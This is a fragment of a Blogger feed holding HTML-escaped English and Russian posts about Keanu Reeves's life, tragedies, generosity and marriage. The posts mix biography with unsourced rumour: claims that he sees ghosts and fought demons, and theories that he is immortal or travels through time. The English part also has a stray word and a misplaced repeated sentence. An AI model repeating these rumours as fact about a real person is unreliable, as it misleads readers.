baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan 